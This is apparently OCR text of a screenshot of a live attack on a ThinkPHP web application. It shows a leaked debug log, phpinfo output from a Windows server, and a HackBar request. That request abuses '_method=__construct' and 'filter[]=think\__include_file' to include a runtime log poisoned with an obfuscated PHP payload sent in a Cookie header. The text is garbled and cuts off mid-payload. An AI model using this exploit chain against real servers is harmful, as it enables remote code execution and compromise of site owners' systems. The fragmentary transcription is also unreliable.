 不安全
/?s=captcha
1
ABP
?
X
狱
ch.php [ info ] [ ROUTE ] array ( 'rule' => 'captcha/', 'route' => '\\think\\captcha\\CaptchaController@index', 'option' => array ( 'merge_rule_regex' => false, ), 'var' => array ( ), ) [ info ] [
HEADER ] array ( 'cookie' => '
PHP Version 7.2.22
php
System Windows NT WIN-RU4FAFHHEMH 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition Service Pack 1) AMD64
Build Date Aug 28 2019 09:23:48
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-
12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\BtSoft\php\72\php.ini
Scan this dir for additional .ini files (none)
Elements Console Sources Performance Security Audits Application Memory Network HackBar Adblock Plus 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
t/?s=captcha
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
_method=__construct&method=get&filter[]=think\__include_file&get[]=../runtime/log/202005/22.log&1= Cookie <? $a=chr/**/(99).chr/**/(71).chr/**/(104).chr/**/(